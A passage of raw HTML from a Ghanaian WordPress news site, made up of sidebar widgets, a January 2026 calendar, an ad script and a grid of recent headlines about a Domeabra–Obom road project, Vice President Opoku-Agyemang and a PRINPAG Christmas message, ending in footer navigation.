	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/"
                        aria-label="Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang">
                        <img width="300" height="191" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1024%2C650&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=768%2C488&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1536%2C976&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=2048%2C1301&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=640%2C407&amp;ssl=1 640w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12615" data-permalink="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/87010c88-cb3a-43c8-8ab7-b21ceb4d2800/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=2560%2C1626&amp;ssl=1" data-orig-size="2560,1626" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766327984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=640%2C406&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
                      Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
